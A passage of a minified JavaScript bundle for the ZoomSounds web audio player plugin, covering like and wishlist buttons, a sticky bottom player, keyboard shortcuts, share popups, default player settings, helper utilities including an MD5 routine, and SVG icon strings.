t&&t.get(0)&&t.get(0).api_change_media&&t.get(0).api_change_media(a,{feeder_type:"button",call_from:"changed audioplayer-song-changer"}),!1}if(a.hasClass("dzsap-wishlist-but")){var s={action:"dzsap_add_to_wishlist",playerid:a.attr("data-post_id"),wishlist_action:"add"};return(0,_find.default)(a).call(a,".svg-icon").hasClass("fa-star")&&(s.wishlist_action="remove"),window.dzsap_lasto.settings_php_handler&&e.ajax({type:"POST",url:window.dzsap_lasto.settings_php_handler,data:s,success:function(e){(0,_find.default)(a).call(a,".svg-icon").hasClass("fa-star-o")?(0,_find.default)(a).call(a,".svg-icon").eq(0).attr("class","svg-icon fa fa-star"):(0,_find.default)(a).call(a,".svg-icon").eq(0).attr("class","svg-icon fa fa-star-o")},error:function(e){window.console}}),!1}}),e(document).on("click.dzsiconhide",".sticktobottom-close-con,.sticktobottom-close-con .svg-icon",function(){var a=e(this);e(".dzsap-sticktobottom .audioplayer").get(0).api_pause_media(),console.log("_t sticktobottom-close-con -7",a);var t=null;return a.parent().hasClass("dzsap-sticktobottom")&&(t=a.parent()),a.parent().parent().hasClass("dzsap-sticktobottom")&&(t=a.parent().parent()),a.parent().parent().parent().hasClass("dzsap-sticktobottom")&&(t=a.parent().parent().parent()),console.log("_con - ",t,t.hasClass("audioplayer-loaded")),t.hasClass("audioplayer-loaded")?(t.removeClass("audioplayer-loaded"),t.addClass("audioplayer-was-loaded")):(t.addClass("audioplayer-loaded"),t.addClass("audioplayer-was-loaded")),!1}),e(document).on("click.dzsiconshow",".dzsap-sticktobottom .icon-show",function(){e(this);return!1}),e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver").length>0&&(0,_setInterval2.default)(function(){e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver  .audioplayer").eq(0).hasClass("dzsap-loaded")&&(e(".dzsap-sticktobottom-placeholder").eq(0).addClass("active"),0==e(".dzsap-sticktobottom").hasClass("audioplayer-was-loaded")&&e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver").addClass("audioplayer-loaded"))},1e3),e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave").length>0&&(0,_setInterval2.default)(function(){e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave  .audioplayer").eq(0).hasClass("dzsap-loaded")&&(e(".dzsap-sticktobottom-placeholder").eq(0).addClass("active"),0==e(".dzsap-sticktobottom").hasClass("audioplayer-was-loaded")&&e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave").addClass("audioplayer-loaded"))},1e3),e(document).on("click.dzsap_multisharer",".dzsap-multisharer-but",s),e(document).on("keydown.dzsapkeyup keypress.dzsapkeyup",function(a){var t=e.extend({},dzsapHelpers.dzsap_generate_keyboard_controls());if(dzsap_currplayer_focused&&dzsap_currplayer_focused.api_pause_media){var s,l,i,o;if(o=!1,(0,_indexOf.default)(s=t.pause_play).call(s,"ctrl+")>-1?a.ctrlKey&&(t.pause_play=t.pause_play.replace("ctrl+",""),a.keyCode==t.pause_play&&(o=!0)):a.keyCode==t.pause_play&&(o=!0),o&&0==e(dzsap_currplayer_focused).hasClass("comments-writer-active")&&(e(dzsap_currplayer_focused).hasClass("is-playing")?dzsap_currplayer_focused.api_pause_media():dzsap_currplayer_focused.api_play_media(),window.dzsap_mouseover))return a.preventDefault(),!1;o=!1,(0,_indexOf.default)(l=t.step_back).call(l,"ctrl+")>-1?a.ctrlKey&&(t.step_back=t.step_back.replace("ctrl+",""),a.keyCode==t.step_back&&(o=!0)):a.keyCode==t.step_back&&(o=!0),o&&dzsap_currplayer_focused.api_step_back(t.step_back_amount),o=!1,(0,_indexOf.default)(i=t.step_forward).call(i,"ctrl+")>-1?a.ctrlKey&&(t.step_forward=t.step_forward.replace("ctrl+",""),a.keyCode==t.step_forward&&(o=!0)):a.keyCode==t.step_forward&&(o=!0),o&&dzsap_currplayer_focused.api_step_forward(t.step_back_amount),o=!1,a.keyCode==t.sync_players_goto_next&&(o=!0),o&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_sync_players_goto_next&&dzsap_currplayer_focused.api_sync_players_goto_next(),o=!1,a.keyCode==t.sync_players_goto_prev&&(o=!0),o&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_sync_players_goto_prev&&dzsap_currplayer_focused.api_sync_players_goto_prev()}}),e(document).on("keydown blur",".zoomsounds-search-field",function(a){var t=e(a.currentTarget);(0,_setTimeout2.default)(function(){if(t){var a=e(".audiogallery").eq(0);t.attr("data-target")&&(a=e(t.attr("data-target"))),a.get(0)&&a.get(0).api_filter&&a.get(0).api_filter("title",t.val())}},100)}),e(document).on("click",".dzsap-like-but",function(a){var t=e(this),s=t.attr("data-post_id");return s&&"0"!=s||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(s=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_submit_like(s,a),t.removeClass("dzsap-like-but").addClass("dzsap-retract-like-but"),!1}),e(document).on("click",".dzsap-retract-like-but",function(a){var t=e(this),s=t.attr("data-post_id");return s&&"0"!=s||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(s=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_retract_like(s,a),t.addClass("dzsap-like-but").removeClass("dzsap-retract-like-but"),!1}),window.dzsap_submit_like=function(a,t){var s={action:"dzsap_submit_like",playerid:a},l=null;t&&(l=e(t.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&e.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:s,success:function(e){if(void 0!==window.console&&console.log("Got this from the server: "+e),l){var a=l.html();l.html(a.replace("fa-heart-o","fa-heart"))}},error:function(e){window.console}})},window.dzsap_retract_like=function(a,t){var s={action:"dzsap_retract_like",playerid:a},l=null;t&&(l=e(t.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&e.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:s,success:function(e){if(void 0!==window.console&&console.log("Got this from the server: "+e),l){var a=l.html();l.html(a.replace("fa-heart","fa-heart-o"))}},error:function(e){window.console}})}}),jQuery.fn.textWidth=function(){var e=jQuery(this),a=e.html();"INPUT"==e[0].nodeName&&(a=e.val());var t='<span class="forcalc">'+a+"</span>";jQuery("body").append(t);var s=jQuery("span.forcalc").last();s.css({"font-size":e.css("font-size"),"font-family":e.css("font-family")});var l=s.width();return s.remove(),l}}function is_firefox(){var e;return-1!=(0,_indexOf.default)(e=navigator.userAgent).call(e,"Firefox")}function is_safari(){var e;return(0,_indexOf.default)(e=Object.prototype.toString.call(window.HTMLElement)).call(e,"Constructor")>0}function dzsap_send_total_time(e,a){var t={action:"dzsap_send_total_time_for_track",id_track:a.attr("data-playerid"),postdata:(0,_parseInt2.default)(e,10)};jQuery.post(window.dzsap_ajaxurl,t,function(e){void 0!=window.console&&console.log("dzsap_send_total_time Got this from the server: "+e)})}function dzsap_call_init_calls(){for(var e in window.dzsap_init_calls)window.dzsap_init_calls[e](jQuery);window.dzsap_init_calls=[]}var _interopRequireDefault=require("@babel/runtime-corejs3/helpers/interopRequireDefault"),_slice=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/slice")),_fill=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/fill")),_typeof2=_interopRequireDefault(require("@babel/runtime-corejs3/helpers/typeof")),_map=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/map")),_stringify=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/json/stringify")),_setInterval2=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/set-interval")),_bind=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/bind")),_indexOf=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of")),_setTimeout2=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/set-timeout")),_find=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/find")),_parseFloat2=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/parse-float")),_assign=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/object/assign")),_parseInt2=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/parse-int"));window.dzsap_init_calls||(window.dzsap_init_calls=[]);var dzsapHelpers=require("./jsinc/_dzsap_helpers"),dzsapSvgs=require("./jsinc/_dzsap_svgs"),dzsap_list=[],dzsap_yt_list=[],dzsap_ytapiloaded=!1,dzsap_globalidind=20,dzsap_list_for_sync_sw_built=!1,dzsap_list_for_sync_inter_build=0;if(window.loading_multi_sharer=!1,window.dzsap_moving_playlist_item=!1,window.dzsap_playlist_con=null,window.dzsap_playlist_item_moving=null,window.dzsap_playlist_item_target=null,window.dzsap_player_interrupted_by_dzsap=null,window.dzsap_audio_ctx=null,window.dzsap__style=null,window.dzsap_sticktobottom_con=null,window.dzsap_self_options={},window.dzsap_generating_pcm=!1,window.dzsap_box_main_con=null,window.dzsap_lasto=null,window.dzsap_wavesurfer_load_attempt=0,window.dzsap_list_for_sync_players=[],window.dzsap_player_index=0,window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,a){window.setTimeout(e,1e3/60)}}(),window.dzsap_currplayer_focused=null,window.dzsap_currplayer_from_share=null,window.dzsap_mouseover=!1,window.dzs_open_social_link=function(e,a){var t,s;t=window.screen.width/2-260,s=window.screen.height/2-300;var l="status=no,height=500,width=500,resizable=yes,left="+t+",top="+s+",screenX="+t+",screenY="+s+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";console.log("dzs_open_social_link()",e,"argthis - ",a),e=e.replace("{{replacewithcurrurl}}",encodeURIComponent(window.location.href)),a&&(e=e.replace(/{{replacewithdataurl}}/g,a.attr("data-url")));var i=window.location.href,o=i.split("?"),n="",r="";if(a||window.dzsap_currplayer_from_share&&(a=window.dzsap_currplayer_from_share),a){var d=jQuery;d(a).hasClass("audioplayer")?(n=d(a).parent().children().index(a),r=d(a).parent().parent().parent().attr("id")):(jQuery(a).parent().parent().attr("data-menu-index")&&(n=jQuery(a).parent().parent().attr("data-menu-index")),jQuery(a).parent().parent().attr("data-gallery-id")&&(r=jQuery(a).parent().parent().attr("data-gallery-id")))}var _=encodeURIComponent(o[0]+"?fromsharer=on&audiogallery_startitem_"+r+"="+n);e=e.replace("{{shareurl}}",_),console.log("shareurl -> ",_),window.open(e,"sharer",l)},window.dzsap_wp_send_contor_60_secs=function(e,a){var t={video_title:a,video_analytics_id:e.attr("data-playerid"),curr_user:window.dzsap_curr_user},s="index.php?action=ajax_dzsap_submit_contor_60_secs";window.dzsap_settings.dzsap_site_url&&(s=dzsap_settings.dzsap_site_url+s),jQuery.ajax({type:"POST",url:s,data:t,success:function(e){window.console},error:function(e){window.console}})},window.dzsap_call_init_calls=dzsap_call_init_calls,window.jQuery)register_dzsap_plugin(),register_dzsap_aux_script(),jQuery(document).ready(function(e){dzsap_call_init_calls()});else{var script=document.createElement("script");document.head.appendChild(script),script.type="text/javascript",script.src="//ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js",script.onload=function(){register_dzsap_plugin(),register_dzsap_aux_script(),dzsap_call_init_calls()}}window.dzsap_init=function(e,a){if(void 0!==a&&void 0!==a.init_each&&1==a.init_each){var t=0;for(var s in a)t++;1==t&&(a=void 0),jQuery(e).each(function(){var e=jQuery(this);a&&void 0===a.call_from&&(a.call_from="dzsap_init"),e.audioplayer(a)})}else jQuery(e).audioplayer(a);dzsap_lasto=a,window.dzsap_generate_list_for_sync_players=function(e){var t={force_regenerate:!1};e&&(t=$.extend(t,e)),window.dzsap_list_for_sync_players=[],void 0!==a&&(void 0!==a.construct_player_list_for_sync&&"on"==a.construct_player_list_for_sync||t.force_regenerate)&&jQuery(".audioplayer,.audioplayer-tobe").each(function(){var e=jQuery(this);"on"!=e.attr("data-do-not-include-in-list")&&("fake"!=e.attr("data-type")||e.attr("data-fakeplayer"))&&window.dzsap_list_for_sync_players.push(e)})},jQuery(document).off("click.dzsap_global"),jQuery(document).on("click.dzsap_global",".dzsap-btn-info",function(){var e=jQuery(this);if(e.hasClass("dzsap-btn-info"))return void(0,_find.default)(e).call(e,".dzstooltip").toggleClass("active")}),jQuery(document).on("mouseover.dzsap_global",".dzsap-btn-info",function(){var e=jQuery(this);e.hasClass("dzsap-btn-info")&&(window.innerWidth<500?e.offset().left<window.innerWidth/2&&(0,_find.default)(e).call(e,".dzstooltip").removeClass("talign-end").addClass("talign-start"):(0,_find.default)(e).call(e,".dzstooltip").addClass("talign-end").removeClass("talign-start"))})},window.dzsap_init_multisharer=function(){var e=jQuery;(0,_setTimeout2.default)(function(){if(window.dzsap_multisharer_assets_loaded);else if(1!=window.dzsap_multisharer_assets_loaded&&1!=window.loading_multi_sharer){window.loading_multi_sharer=!0;var a=document.getElementsByTagName("head")[0],t=document.createElement("link");window.dzsap_settings&&window.dzsap_settings.dzsap_site_url&&(t.id="dzsap-load-multi-sharer",t.rel="stylesheet",t.type="text/css",t.href=dzsapHelpers.add_query_arg(window.dzsap_settings.dzsap_site_url,"load-lightbox-css","on"),t.media="all",a.appendChild(t)),(0,_setTimeout2.default)(function(){null==window.dzsap_box_main_con&&(e("body").append('<div class="dzsap-main-con skin-default gallery-skin-default transition-slideup "> <div class="overlay-background"></div> <div class="box-mains-con"> <div class="box-main box-main-for-share" style=""> <div class="box-main-media-con transition-target"> <div class="close-btn-con"> '+dzsapSvgs.svg_close_btn+'</div> <div class="box-main-media type-inlinecontent" style="width: 530px; height: 280px;"><div class=" real-media" style=""><div class="hidden-content share-content" > <div class="social-networks-con"></div> <div class="share-link-con"></div> <div class="embed-link-con"></div> </div> </div> </div> <div class="box-main-under"></div> </div> </div> </div>\x3c!-- end .box-mains-con--\x3e </div>'),window.dzsap_box_main_con=e(".dzsap-main-con").eq(0))},1e3)}e(document).on("click.dzsap_global_sharer",".dzsap-main-con .close-btn-con,.dzsap-main-con .overlay-background",function(){e(".dzsap-main-con").eq(0).removeClass("loading-item loaded-item")})},2e3)};
},{"./js_dzsap/_settings":2,"./jsinc/_dzsap_helpers":3,"./jsinc/_dzsap_svgs":4,"@babel/runtime-corejs3/core-js-stable/instance/bind":5,"@babel/runtime-corejs3/core-js-stable/instance/fill":6,"@babel/runtime-corejs3/core-js-stable/instance/find":7,"@babel/runtime-corejs3/core-js-stable/instance/index-of":8,"@babel/runtime-corejs3/core-js-stable/instance/map":9,"@babel/runtime-corejs3/core-js-stable/instance/slice":10,"@babel/runtime-corejs3/core-js-stable/json/stringify":11,"@babel/runtime-corejs3/core-js-stable/object/assign":12,"@babel/runtime-corejs3/core-js-stable/parse-float":13,"@babel/runtime-corejs3/core-js-stable/parse-int":14,"@babel/runtime-corejs3/core-js-stable/set-interval":15,"@babel/runtime-corejs3/core-js-stable/set-timeout":16,"@babel/runtime-corejs3/helpers/interopRequireDefault":19,"@babel/runtime-corejs3/helpers/typeof":20}],2:[function(require,module,exports){
"use strict";var default_opts={design_skin:"skin-default",call_from:"default",autoplay_on_scrub_click:"off",cue:"on",preload_method:"metadata",loop:"off",pause_method:"pause",settings_extrahtml:"",settings_extrahtml_after_artist:"",settings_extrahtml_in_float_left:"",settings_extrahtml_in_float_right:"",settings_extrahtml_before_play_pause:"",settings_extrahtml_after_play_pause:"",settings_trigger_resize:"0",design_thumbh:"default",extra_classes_player:"",disable_volume:"default",disable_scrub:"default",disable_timer:"default",disable_player_navigation:"off",scrub_show_scrub_time:"on",player_navigation:"default",type:"audio",enable_embed_button:"off",embed_code:"",skinwave_dynamicwaves:"off",soundcloud_apikey:"",parentgallery:null,skinwave_enableSpectrum:"off",skinwave_enableReflect:"on",skinwave_place_thumb_after_volume:"off",skinwave_place_metaartist_after_volume:"off",settings_useflashplayer:"auto",skinwave_spectrummultiplier:"1",settings_php_handler:"",php_retriever:"soundcloudretriever.php",skinwave_mode:"normal",skinwave_wave_mode:"canvas",skinwave_wave_mode_canvas_mode:"normal",skinwave_wave_mode_canvas_normalize:"on",skinwave_wave_mode_canvas_waves_number:"3",skinwave_wave_mode_canvas_waves_padding:"1",skinwave_wave_mode_canvas_reflection_size:"0.25",wavesurfer_pcm_length:"200",pcm_data_try_to_generate:"off",pcm_data_try_to_generate_wait_for_real_pcm:"off",pcm_notice:"off",notice_no_media:"on",skinwave_comments_links_to:"",skinwave_comments_enable:"off",skinwave_comments_mode_outer_selector:"",skinwave_comments_playerid:"",skinwave_comments_account:"none",skinwave_comments_process_in_php:"on",mobile_delete:"off",footer_btn_playlist:"off",mobile_disable_fakeplayer:"off",skinwave_comments_retrievefromajax:"off",skinwave_preloader_code:"default",skinwave_comments_displayontime:"on",skinwave_comments_avatar:"http://www.gravatar.com/avatar/00000000000000000000000000000000?s=20",skinwave_comments_allow_post_if_not_logged_in:"on",skinwave_timer_static:"off",default_volume:"default",volume_from_gallery:"",design_menu_show_player_state_button:"off",playfrom:"off",design_animateplaypause:"default",embedded:"off",embedded_iframe_id:"",sample_time_start:"",sample_time_end:"",sample_time_total:"",google_analytics_send_play_event:"off",fakeplayer:null,failsafe_repair_media_element:"",action_audio_play:null,action_audio_play2:null,action_audio_pause:null,action_audio_end:null,action_audio_comment:null,action_received_time_total:null,action_audio_change_media:null,action_audio_loaded_metadata:null,action_video_contor_60secs:null,type_audio_stop_buffer_on_unfocus:"off",construct_player_list_for_sync:"off",settings_exclude_from_list:"off",design_wave_color_bg:"222222",design_wave_color_progress:"9fc635",skin_minimal_button_size:"100",gallery_gapless_play:"off",preview_on_hover:"off",watermark_volume:"1",controls_external_scrubbar:"",scrubbar_type:"auto"};exports.default_opts=default_opts;
},{}],3:[function(require,module,exports){
"use strict";function formatTime(e){var r=Math.round(e),t=0,n=0;if(r>0){for(;r>3599&&r<3e6&&isFinite(r);)n++,r-=3600;for(;r>59&&r<3e6&&isFinite(r);)t++,r-=60;return n?String((n<10?"0":"")+n+":"+String((t<10?"0":"")+t+":"+(r<10?"0":"")+r)):String((t<10?"0":"")+t+":"+(r<10?"0":"")+r)}return"00:00"}function can_history_api(){return!(!window.history||!history.pushState)}function dzs_clean_string(e){return e?(e=e.replace(/[^A-Za-z0-9\-]/g,""),e=e.replace(/\./g,"")):""}function get_query_arg(e,r){if(e){var t;if((0,_indexOf.default)(t=String(e)).call(t,r+"=")>-1){var n="[?&]"+r+"=.+",o=new RegExp(n),a=o.exec(e);if(null!=a){var i=a[0];if((0,_indexOf.default)(i).call(i,"&")>-1){i=i.split("&")[1]}return i.split("=")[1]}}}else console.log("purl not found - ",e)}function add_query_arg(e,r,t){r=encodeURIComponent(r),t=encodeURIComponent(t),e||(e="");var n=e,o=r+"="+t,a=new RegExp("(&|\\?)"+r+"=[^&]*");if(n=n.replace(a,"$1"+o),(0,_indexOf.default)(n).call(n,r+"=")>-1||((0,_indexOf.default)(n).call(n,"?")>-1?n+="&"+o:n+="?"+o),"NaN"==t){var i=new RegExp("[?|&]"+r+"="+t);n=n.replace(i,""),-1==(0,_indexOf.default)(n).call(n,"?")&&(0,_indexOf.default)(n).call(n,"&")>-1&&(n=n.replace("&","?"))}return n}function dzsap_is_mobile(){return is_ios()||is_android_good()}function is_ios(){var e,r,t;return-1!=(0,_indexOf.default)(e=navigator.platform).call(e,"iPhone")||-1!=(0,_indexOf.default)(r=navigator.platform).call(r,"iPod")||-1!=(0,_indexOf.default)(t=navigator.platform).call(t,"iPad")}function can_canvas(){return!!document.createElement("canvas").getContext("2d")}function is_android(){return is_android_good()}function select_all(e){if(void 0!==window.getSelection&&void 0!==document.createRange){var r=document.createRange();r.selectNodeContents(e);var t=window.getSelection();t.removeAllRanges(),t.addRange(r)}else if(void 0!==document.selection&&void 0!==document.body.createTextRange){var n=document.body.createTextRange();n.moveToElementText(e),n.select()}}function is_android_good(){var e=navigator.userAgent.toLowerCase();return(0,_indexOf.default)(e).call(e,"android")>-1}function htmlEncode(e){return jQuery("<div/>").text(e).html()}function dzsap_generate_keyboard_tooltip(e,r){var t='<span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: auto;  white-space:nowrap;">Shortcut: '+e[r]+"</span>";return t=t.replace("32","space"),t=t.replace("27","escape")}var _interopRequireDefault=require("@babel/runtime-corejs3/helpers/interopRequireDefault"),_indexOf=_interopRequireDefault(require("@babel/runtime-corejs3/core-js-stable/instance/index-of")),dzsap_generate_keyboard_controls=function(){var e={play_trigger_step_back:"off",step_back_amount:"5",step_back:"37",step_forward:"39",sync_players_goto_next:"",sync_players_goto_prev:"",pause_play:"32",show_tooltips:"off"};return window.dzsap_keyboard_controls&&(e=jQuery.extend(e,window.dzsap_keyboard_controls)),e.step_back_amount=Number(e.step_back_amount),e},MD5=function(e){function r(e,r){var t=2147483648&e,n=2147483648&r,o=1073741824&e,a=1073741824&r,i=(1073741823&e)+(1073741823&r);return o&a?2147483648^i^t^n:o|a?1073741824&i?3221225472^i^t^n:1073741824^i^t^n:i^t^n}function t(e,t,n,o,a,i,s){return e=r(e,r(r(t&n|~t&o,a),s)),r(e<<i|e>>>32-i,t)}function n(e,t,n,o,a,i,s){return e=r(e,r(r(t&o|n&~o,a),s)),r(e<<i|e>>>32-i,t)}function o(e,t,n,o,a,i,s){return e=r(e,r(r(t^n^o,a),s)),r(e<<i|e>>>32-i,t)}function a(e,t,n,o,a,i,s){return e=r(e,r(r(n^(t|~o),a),s)),r(e<<i|e>>>32-i,t)}function i(e){var r,t="";for(r=0;3>=r;r++){var n=e>>>8*r&255;n="0"+n.toString(16),t+=n.substr(n.length-2,2)}return t}var s=[];e=function(e){e=e.replace(/\r\n/g,"\n");for(var r="",t=0;t<e.length;t++){var n=e.charCodeAt(t);128>n?r+=String.fromCharCode(n):(127<n&&2048>n?r+=String.fromCharCode(n>>6|192):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128)),r+=String.fromCharCode(63&n|128))}return r}(e),s=function(e){for(var r,t=e.length,n=t+8,o=16*((n-n%64)/64+1),a=Array(o-1),i=0;i<t;)n=(i-i%4)/4,r=i%4*8,a[n]|=e.charCodeAt(i)<<r,i++;return n=(i-i%4)/4,a[n]|=128<<i%4*8,a[o-2]=t<<3,a[o-1]=t>>>29,a}(e);var d=1732584193,l=4023233417,_=2562383102,c=271733878;for(e=0;e<s.length;e+=16){var u=d,f=l,p=_,g=c;d=t(d,l,_,c,s[e+0],7,3614090360),c=t(c,d,l,_,s[e+1],12,3905402710),_=t(_,c,d,l,s[e+2],17,606105819),l=t(l,_,c,d,s[e+3],22,3250441966),d=t(d,l,_,c,s[e+4],7,4118548399),c=t(c,d,l,_,s[e+5],12,1200080426),_=t(_,c,d,l,s[e+6],17,2821735955),l=t(l,_,c,d,s[e+7],22,4249261313),d=t(d,l,_,c,s[e+8],7,1770035416),c=t(c,d,l,_,s[e+9],12,2336552879),_=t(_,c,d,l,s[e+10],17,4294925233),l=t(l,_,c,d,s[e+11],22,2304563134),d=t(d,l,_,c,s[e+12],7,1804603682),c=t(c,d,l,_,s[e+13],12,4254626195),_=t(_,c,d,l,s[e+14],17,2792965006),l=t(l,_,c,d,s[e+15],22,1236535329),d=n(d,l,_,c,s[e+1],5,4129170786),c=n(c,d,l,_,s[e+6],9,3225465664),_=n(_,c,d,l,s[e+11],14,643717713),l=n(l,_,c,d,s[e+0],20,3921069994),d=n(d,l,_,c,s[e+5],5,3593408605),c=n(c,d,l,_,s[e+10],9,38016083),_=n(_,c,d,l,s[e+15],14,3634488961),l=n(l,_,c,d,s[e+4],20,3889429448),d=n(d,l,_,c,s[e+9],5,568446438),c=n(c,d,l,_,s[e+14],9,3275163606),_=n(_,c,d,l,s[e+3],14,4107603335),l=n(l,_,c,d,s[e+8],20,1163531501),d=n(d,l,_,c,s[e+13],5,2850285829),c=n(c,d,l,_,s[e+2],9,4243563512),_=n(_,c,d,l,s[e+7],14,1735328473),l=n(l,_,c,d,s[e+12],20,2368359562),d=o(d,l,_,c,s[e+5],4,4294588738),c=o(c,d,l,_,s[e+8],11,2272392833),_=o(_,c,d,l,s[e+11],16,1839030562),l=o(l,_,c,d,s[e+14],23,4259657740),d=o(d,l,_,c,s[e+1],4,2763975236),c=o(c,d,l,_,s[e+4],11,1272893353),_=o(_,c,d,l,s[e+7],16,4139469664),l=o(l,_,c,d,s[e+10],23,3200236656),d=o(d,l,_,c,s[e+13],4,681279174),c=o(c,d,l,_,s[e+0],11,3936430074),_=o(_,c,d,l,s[e+3],16,3572445317),l=o(l,_,c,d,s[e+6],23,76029189),d=o(d,l,_,c,s[e+9],4,3654602809),c=o(c,d,l,_,s[e+12],11,3873151461),_=o(_,c,d,l,s[e+15],16,530742520),l=o(l,_,c,d,s[e+2],23,3299628645),d=a(d,l,_,c,s[e+0],6,4096336452),c=a(c,d,l,_,s[e+7],10,1126891415),_=a(_,c,d,l,s[e+14],15,2878612391),l=a(l,_,c,d,s[e+5],21,4237533241),d=a(d,l,_,c,s[e+12],6,1700485571),c=a(c,d,l,_,s[e+3],10,2399980690),_=a(_,c,d,l,s[e+10],15,4293915773),l=a(l,_,c,d,s[e+1],21,2240044497),d=a(d,l,_,c,s[e+8],6,1873313359),c=a(c,d,l,_,s[e+15],10,4264355552),_=a(_,c,d,l,s[e+6],15,2734768916),l=a(l,_,c,d,s[e+13],21,1309151649),d=a(d,l,_,c,s[e+4],6,4149444226),c=a(c,d,l,_,s[e+11],10,3174756917),_=a(_,c,d,l,s[e+2],15,718787259),l=a(l,_,c,d,s[e+9],21,3951481745),d=r(d,u),l=r(l,f),_=r(_,p),c=r(c,g)}return(i(d)+i(l)+i(_)+i(c)).toLowerCase()};exports.MD5=MD5,exports.select_all=select_all,exports.dzsap_generate_keyboard_tooltip=dzsap_generate_keyboard_tooltip,exports.htmlEncode=htmlEncode,exports.dzsap_is_mobile=dzsap_is_mobile,exports.is_ios=is_ios,exports.is_android=is_android,exports.is_android_good=is_android_good,exports.get_query_arg=get_query_arg,exports.add_query_arg=add_query_arg,exports.can_history_api=can_history_api,exports.dzs_clean_string=dzs_clean_string,exports.formatTime=formatTime,exports.can_canvas=can_canvas,exports.dzsap_generate_keyboard_controls=dzsap_generate_keyboard_controls;
},{"@babel/runtime-corejs3/core-js-stable/instance/index-of":8,"@babel/runtime-corejs3/helpers/interopRequireDefault":19}],4:[function(require,module,exports){
"use strict";var svg_play_icon='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11.161px" height="12.817px" viewBox="0 0 11.161 12.817" enable-background="new 0 0 11.161 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M8.233,4.589c1.401,0.871,2.662,1.77,2.801,1.998c0.139,0.228-1.456,1.371-2.896,2.177l-4.408,2.465 c-1.44,0.805-2.835,1.474-3.101,1.484c-0.266,0.012-0.483-1.938-0.483-3.588V3.666c0-1.65,0.095-3.19,0.212-3.422 c0.116-0.232,1.875,0.613,3.276,1.484L8.233,4.589z"/> </g> </g> </g> </svg>  ',svg_heart_icon='<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.0" width="15" height="15"  viewBox="0 0 645 700" id="svg2"> <defs id="defs4" /> <g id="layer1"> <path d="M 297.29747,550.86823 C 283.52243,535.43191 249.1268,505.33855 220.86277,483.99412 C 137.11867,420.75228 125.72108,411.5999 91.719238,380.29088 C 29.03471,322.57071 2.413622,264.58086 2.5048478,185.95124 C 2.5493594,147.56739 5.1656152,132.77929 15.914734,110.15398 C 34.151433,71.768267 61.014996,43.244667 95.360052,25.799457 C 119.68545,13.443675 131.6827,7.9542046 172.30448,7.7296236 C 214.79777,7.4947896 223.74311,12.449347 248.73919,26.181459 C 279.1637,42.895777 310.47909,78.617167 316.95242,103.99205 L 320.95052,119.66445 L 330.81015,98.079942 C 386.52632,-23.892986 564.40851,-22.06811 626.31244,101.11153 C 645.95011,140.18758 648.10608,223.6247 630.69256,270.6244 C 607.97729,331.93377 565.31255,378.67493 466.68622,450.30098 C 402.0054,497.27462 328.80148,568.34684 323.70555,578.32901 C 317.79007,589.91654 323.42339,580.14491 297.29747,550.86823 z" id="path2417" style="" /> <g transform="translate(129.28571,-64.285714)" id="g2221" /> </g> </svg> ',svg_arrow_resize='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g><path d="M328.906,401.994h-36.553V109.636h36.553c4.948,0,9.236-1.809,12.847-5.426c3.613-3.615,5.421-7.898,5.421-12.845 c0-4.949-1.801-9.231-5.428-12.851l-73.087-73.09C265.044,1.809,260.76,0,255.813,0c-4.948,0-9.229,1.809-12.847,5.424 l-73.088,73.09c-3.618,3.619-5.424,7.902-5.424,12.851c0,4.946,1.807,9.229,5.424,12.845c3.619,3.617,7.901,5.426,12.85,5.426 h36.545v292.358h-36.542c-4.952,0-9.235,1.808-12.85,5.421c-3.617,3.621-5.424,7.905-5.424,12.854 c0,4.945,1.807,9.227,5.424,12.847l73.089,73.088c3.617,3.617,7.898,5.424,12.847,5.424c4.95,0,9.234-1.807,12.849-5.424 l73.087-73.088c3.613-3.62,5.421-7.901,5.421-12.847c0-4.948-1.808-9.232-5.421-12.854 C338.142,403.802,333.857,401.994,328.906,401.994z" fill="#363636"/> </g></svg>',svg_share_icon='<svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" 